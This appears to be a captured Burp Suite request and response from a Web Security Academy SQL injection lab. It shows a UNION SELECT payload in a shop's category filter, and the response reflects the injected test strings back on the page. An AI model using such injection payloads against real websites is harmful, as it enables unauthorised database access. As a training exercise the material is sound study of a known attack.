 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'asd','abc'-- HTTP/2
2 Host: 0a45007d042142f38280937e00f70060.web-security-academy.net
3 Cookie: session=QMEEApecuuwRrtHDRCS6BlUI3gPD4zzK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Back to lab description
Home |
WE LIKE TO
SHOP
' UNION SELECT 'asd','abc'--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
asd
abc